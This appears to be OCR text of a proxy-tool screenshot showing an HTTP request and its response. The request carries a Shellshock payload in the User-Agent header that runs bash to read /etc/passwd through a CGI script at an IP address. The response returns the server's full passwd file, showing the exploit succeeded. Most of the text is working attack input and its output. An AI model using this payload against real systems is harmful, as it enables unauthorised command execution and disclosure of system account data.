 Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.45.16.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat
/etc/passwd'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Aug 2022 02:01:28 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28